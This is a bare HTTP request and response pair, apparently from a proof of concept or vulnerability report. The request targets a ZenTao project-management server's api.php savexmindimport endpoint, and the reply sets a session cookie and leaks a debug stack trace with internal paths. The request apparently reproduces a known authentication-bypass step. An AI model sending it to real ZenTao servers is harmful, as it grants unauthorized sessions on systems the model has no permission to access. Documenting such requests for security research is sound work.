 GET /zentao/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=
XMLHttpRequest HTTP/1.1
Host: 192.168.122.111
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 05:51:59 GMT
3 Server: Apache
4 Set-Cookie: zentaosid=a1e01b44b00c2cfeadd6ab1cfbe191b1; path=/zentao/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Set-Cookie: lang=zh-cn; expires=Wed, 05-Jun-2024 05:51:59 GMT; Max-Age=2592000;
path=/zentao/
9 Set-Cookie: device=desktop; expires=Wed, 05-Jun-2024 05:51:59 GMT;
Max-Age=2592000; path=/zentao/; HttpOnly
10 Set-Cookie: theme=default; expires=Wed, 05-Jun-2024 05:51:59 GMT; Max-Age=2592000;
path=/zentao/
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Strict-Transport-Security: max-age=3600; includeSubDomains
14 Referrer-Policy: no-referrer-when-downgrade
15 X-Permitted-Cross-Domain-Policies: master-only
16 X-Download-Options: noopen
17 Content-Security-Policy: form-action 'self';connect-src 'self';
18 X-Frame-Options: SAMEORIGIN
19 Vary: Accept-Encoding
20 Content-Length: 1749
21 Connection: close
22 Content-Type: text/html; Language=UTF-8;charset=UTF-8
23
24 enter startSession method:<br>
#0  baseRouter->startSession() called at
[/opt/zbox/app/zentao/framework/base/router.class.php:430]
25 #1  baseRouter->__construct(pms, /opt/zbox/app/zentao) called at
[/opt/zbox/app/zentao/framework/api/router.class.php:81]
26 #2  api->__construct(pms, /opt/zbox/app/zentao) called at
[/opt/zbox/app/zentao/framework/base/router.class.php:462]
27 #3  baseRouter::createApp(pms, /opt/zbox/app/zentao, api) called at
[/opt/zbox/app/zentao/www/api.php:31]
28 bool(false)
29 bool(false)